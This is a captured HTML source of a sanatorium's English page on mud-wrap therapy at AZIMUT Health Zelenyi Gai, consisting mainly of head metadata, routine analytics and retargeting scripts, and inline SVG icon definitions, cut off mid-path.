

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rzdz.ru/en/facilities/zg-gryazelechenie
body_size: 314102
content:
<!DOCTYPE html>
    <html lang="en" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/themes/rzdz/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/themes/rzdz/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/themes/rzdz/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/themes/rzdz/favicon/64.png">
<link rel="apple-touch-icon" href="/themes/rzdz/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/themes/rzdz/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/themes/rzdz/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="oImtm3c98dYNL5Kf9fwcVYlsRwNWyHFocjr9YZq3">

    
    
<title>Mud therapy at AZIMUT Health Zelenyi Gai</title>
<meta name="title" content="Mud therapy at AZIMUT Health Zelenyi Gai" />
<meta property="og:title" content="Mud therapy at AZIMUT Health Zelenyi Gai" />
    

<meta name="description" content="AZIMUT AZIMUT Health Zelenyi Gai offers a course of wraps with therapeutic mud. Mud is formed, among other things, by microorganisms, as a result of which biologically active substances get into..." />
<meta property="og:description" content="AZIMUT AZIMUT Health Zelenyi Gai offers a course of wraps with therapeutic mud. Mud is formed, among other things, by microorganisms, as a result of which biologically active substances get into..." />
    

<meta name="keywords" content="sanatorium, tuapse, black sea, medical programs, water training, pool, mud therapy" />

    
    

<meta name="robots" content="AZIMUT AZIMUT Health Zelenyi Gai offers a course of wraps with therapeutic mud. Mud is formed, among other things, by microorganisms, as a result of which biologically active substances get into it: hydrogen sulfide, lipids, carotenoids." />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://rzdz.ru/en/facilities/zg-gryazelechenie">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=0994ea5b00c5b251299d3d475862fa70" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/themes/rzdz/css/app.css?id=16c9dabac5695d8c4c9b207472329283" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 